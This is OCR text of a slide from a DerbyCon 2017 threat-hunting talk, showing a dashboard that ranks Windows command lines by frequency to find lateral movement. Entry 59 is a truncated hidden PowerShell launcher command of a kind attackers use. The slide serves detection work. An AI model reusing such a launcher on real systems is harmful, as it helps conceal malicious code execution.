 localhost:8000/fa_cmdline/
Oriana Dashboard Entities Suspicious Frequency Analysis
The .table-striped class adds zebra-stripes to a table:
Show 10 entries Search:
Id Cmdline Count # of Characters
4 "C:\Program Files\Exchange Load Generator\LoadGenMonSvc.exe" 1 60
8 "C:\Program Files\svchost64\2ed0013\x64\svchost64.exe" 1 54
11 "C:\Program Files\svchost64\2f06020\x64\svchost64.exe" 1 54
43 "C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe" 1 56
45 %systemroot%\Microsoft.Net\Framework64\v3.0\WPF\PresentationFontCache. 1 73
exe
58 "C:\Program Files\svchost64\2f0603b\svchost64.exe" 1 50
59 %COMSPEC% /b /c start /b /min powershell.exe -nop -w hidden -c 1 2213
if([IntPtr]::Size -eq 4)
{$b='powershell.exe'}else{$b=$env:windir+'\syswow64\WindowsPowerShell\v1.
0\powershell.exe'};$s=New-Object
System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Argum...
67 "C:\Program Files\svchost64\2f0603d\svchost64.exe" 1 50
70 "C:\Program Files\svchost64\2f0283b\x64\svchost64.exe" 1 54
71 "C:\Program Files\Idera\Idera SQL diagnostic 1 106
manager\SQLdmCollectionService.exe" "/InstanceName" "Default"
Showing 1 to 10 of 942 entries Previous 1 2 3 4 5 ... 95 Next
DERBYCON
VII
LEGACY
Hunting Lateral Movement for Fun
and Profit
Mauricio Velazco
DERBYCON
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com